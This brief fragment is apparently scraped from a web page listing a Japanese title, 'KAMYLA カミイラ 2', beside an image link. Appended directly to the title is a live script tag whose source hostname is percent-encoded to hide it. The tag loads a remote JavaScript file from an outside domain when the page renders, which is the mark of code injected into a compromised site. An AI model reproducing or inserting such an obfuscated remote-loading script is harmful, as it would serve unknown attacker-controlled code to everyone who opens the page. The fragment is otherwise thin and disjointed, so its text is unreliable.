 [ファイブウェイズ] KAMYLA カミイラ 2<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>